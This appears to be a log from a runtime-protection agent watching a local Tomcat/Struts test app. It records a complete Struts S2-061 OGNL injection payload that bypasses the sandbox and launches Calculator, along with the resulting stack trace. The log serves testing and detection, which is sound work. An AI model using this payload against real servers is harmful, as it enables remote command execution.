 2021-09-20 22:40:49 WARN  file: /Users/ /apache-tomcat-9.0.34/webapps/SimpleStruts/template/xhtml/a.ftl
2021-09-20 22:40:49 WARN  file: /Users/ /apache-tomcat-9.0.34/webapps/SimpleStruts/template/simple/a.ftl
2021-09-20 22:40:49 WARN  file: /Users/ /apache-tomcat-9.0.34/webapps/SimpleStruts/WEB-INF/lib/struts2-core-2.5.25.jar
2021-09-20 22:40:49 WARN  {"method":"POST","remoteHost":"0:0:0:0:0:0:0:1","requestURI":"/SimpleStruts/S2061.action","cookies":[{"httpOnly":false,"maxAge":-1,"name":"JSESSIONID","secure":fals
e,"value":"699EB5E28E8C0FC6EC469B304575B190","version":0}],"protocol":"HTTP/1.1","tomcat.request.body.time":0.252951,"enableBlock":true,"attack":false,"cmdArray":["/System/Applications/Calc
ulator.app/Contents/MacOS/Calculator"],"stackTrace":["java.lang.ProcessImpl.start(ProcessImpl.java)","java.lang.ProcessBuilder.start(ProcessBuilder.java:1029)","java.lang.Runtime.exec(Runtime
.java:621)","java.lang.Runtime.exec(Runtime.java:451)","java.lang.Runtime.exec(Runtime.java:348)","freemarker.template.utility.Execute.exec(Execute.java:84)","sun.reflect.NativeMethodAccesso
rImpl.invoke0(Native Method)","sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)","sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.ja
va:43)","java.lang.reflect.Method.invoke(Method.java:498)","ognl.OgnlRuntime.invokeMethodInsideSandbox(OgnlRuntime.java:1266)","ognl.OgnlRuntime.invokeMethod(OgnlRuntime.java:1251)","ognl.Og
nlRuntime.callAppropriateMethod(OgnlRuntime.java:1969)","ognl.ObjectMethodAccessor.callMethod(ObjectMethodAccessor.java:68)","com.opensymphony.xwork2.ognl.accessor.XWorkMethodAccessor.callMe
thodWithDebugInfo(XWorkMethodAccessor.java:98)","com.opensymphony.xwork2.ognl.accessor.XWorkMethodAccessor.callMethod(XWorkMethodAccessor.java:90)","ognl.OgnlRuntime.callMethod(OgnlRuntime.j
ava:2045)","ognl.ASTMethod.getValueBody(ASTMethod.java:97)","ognl.SimpleNode.evaluateGetValueBody(SimpleNode.java:212)","ognl.SimpleNode.getValue(SimpleNode.java:258)","ognl.ASTChain.getValu
eBody(ASTChain.java:141)","ognl.SimpleNode.evaluateGetValueBody(SimpleNode.java:212)","ognl.SimpleNode.getValue(SimpleNode.java:258)","ognl.Ognl.getValue(Ognl.java:537)","com.opensymphony.xw
ork2.ognl.OgnlUtil$4.execute(OgnlUtil.java:500)","com.opensymphony.xwork2.ognl.OgnlUtil.compileAndExecute(OgnlUtil.java:523)","com.opensymphony.xwork2.ognl.OgnlUtil.getValue(OgnlUtil.java:49
8)","com.opensymphony.xwork2.ognl.OgnlValueStack.getValue(OgnlValueStack.java:371)","com.opensymphony.xwork2.ognl.OgnlValueStack.tryFindValue(OgnlValueStack.java:359)","com.opensymphony.xwor
k2.ognl.OgnlValueStack.tryFindValueWhenExpressionIsNotNull(OgnlValueStack.java:328)","com.opensymphony.xwork2.ognl.OgnlValueStack.findValue(OgnlValueStack.java:312)","com.opensymphony.xwork2
.ognl.OgnlValueStack.findValue(OgnlValueStack.java:379)","com.opensymphony.xwork2.util.TextParseUtil$1.evaluate(TextParseUtil.java:159)","com.opensymphony.xwork2.util.OgnlTextParser.evaluate
(OgnlTextParser.java:67)","com.opensymphony.xwork2.util.TextParseUtil.translateVariables(TextParseUtil.java:169)","com.opensymphony.xwork2.util.TextParseUtil.translateVariables(TextParseUtil
.java:112)","com.opensymphony.xwork2.util.TextParseUtil.translateVariables(TextParseUtil.java:85)","org.apache.struts2.components.Component.findValue(Component.java:374)","org.apache.struts2
.components.Component.findString(Component.java:220)","org.apache.struts2.components.Component.findStringIfAltSyntax(Component.java:317)","org.apache.struts2.components.UIBean.populateCompon
entHtmlId(UIBean.java:996)","org.apache.struts2.components.UIBean.evaluateParams(UIBean.java:814)","org.apache.struts2.components.Anchor.end(Anchor.java:145)","org.apache.struts2.views.jsp.C
omponentTagSupport.doEndTag(ComponentTagSupport.java:39)","org.apache.jsp.S2061_jsp._jspx_meth_s_005fa_005f0(S2061_jsp.java:184)","org.apache.jsp.S2061_jsp._jspService(S2061_jsp.java:133)","
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:71)"],"localAddr":"0:0:0:0:0:0:0:1","parameters":"----------------------------369628025646548764576220\r\nContent-Disposition: 
form-data; name=\"id\"\r\n\r\n%{(#instancemanager=#application[\"org.apache.tomcat.InstanceManager\"]).(#stack=#attr[\"com.opensymphony.xwork2.util.ValueStack.ValueStack\"]).(#bean=#instance
manager.newInstance(\"org.apache.commons.collections.BeanMap\")).(#bean.setBean(#stack)).(#context=#bean.get(\"context\")).(#bean.setBean(#context)).(#macc=#bean.get(\"memberAccess\")).(#bea
n.setBean(#macc)).(#emptyset=#instancemanager.newInstance(\"java.util.HashSet\")).(#bean.put(\"excludedClasses\",#emptyset)).(#bean.put(\"excludedPackageNames\",#emptyset)).(#arglist=#instan
cemanager.newInstance(\"java.util.ArrayList\")).(#arglist.add(\"/System/Applications/Calculator.app/Contents/MacOS/Calculator\")).(#execute=#instancemanager.newInstance(\"freemarker.template
.utility.Execute\")).(#execute.exec(#arglist))}\r\n----------------------------369628025646548764576220--\r\n\u0000","remoteAddr":"0:0:0:0:0:0:0:1"}
2021-09-20 22:40:49 INFO  method: ProcessImpl.start.before, 耗时: 0.913518 ms